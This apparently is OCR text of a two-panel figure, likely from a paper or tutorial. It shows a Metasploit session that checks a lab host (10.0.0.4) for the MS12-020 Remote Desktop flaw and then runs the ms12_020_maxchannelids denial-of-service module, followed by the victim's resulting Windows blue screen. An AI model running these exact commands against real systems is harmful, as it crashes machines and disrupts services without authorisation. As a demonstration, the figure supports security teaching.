 Shell No. 1
File Actions Edit View Help
Attacker
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/rdp/ms12_020_check
msf6 auxiliary(scanner/rdp/ms12_020_check) > set rhost 10.0.0.4
rhost ⇒ 10.0.0.4
msf6 auxiliary(scanner/rdp/ms12_020_check) > exploit
[+] 10.0.0.4:3389 - 10.0.0.4:3389 - The target is vulnerable.
[*] 10.0.0.4:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/ms12_020_check) > use auxiliary/dos/windows/rdp/ms
12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhost 10.0.0.4
rhost ⇒ 10.0.0.4
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 10.0.0.4
[*] 10.0.0.4:3389 - 10.0.0.4:3389 - Sending MS12-020 Microsoft Remote Desktop
Use-After-Free DoS
[*] 10.0.0.4:3389 - 10.0.0.4:3389 - 210 bytes sent
[*] 10.0.0.4:3389 - 10.0.0.4:3389 - Checking RDP status...
a
to your computer.
RDPWD.SYS
Victim
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xFFFFF8A024C6E908,0x0000000000000000,0xFFFFF880045E5FB5,
x0000000000000002)
*** RDPWD.SYS - Address FFFFF880045E5FB5 base at FFFFF880045BE000, DateStam
4ce7ab45
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 85
b